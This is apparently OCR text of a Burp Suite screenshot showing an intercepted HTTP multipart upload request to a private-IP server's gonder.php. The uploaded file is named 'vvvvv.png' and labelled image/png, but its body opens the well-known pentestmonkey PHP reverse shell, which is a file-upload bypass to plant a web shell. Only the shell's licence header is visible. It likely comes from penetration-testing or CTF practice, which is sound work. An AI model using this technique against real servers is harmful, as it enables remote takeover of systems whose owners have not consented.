 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://10.5.40.183:80
Forward Drop Intercept is on Action Comm
Raw Params Headers Hex
POST /gonder.php HTTP/1.1
Host: 10.5.40.183
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.5.40.183/personel.php
Connection: close
Community Edition Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------1575312802037585526742948775
Content-Length: 5830
-----------------------------1575312802037585526742948775
Content-Disposition: form-data; name="dosya"; filename="vvvvv.png"
Content-Type: image/png
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  The author accepts no liability
// for damage caused by this tool.  If these terms are not acceptable to you, then
// do not use this tool.
//
// In all other respects the GPL version 2 applies:
//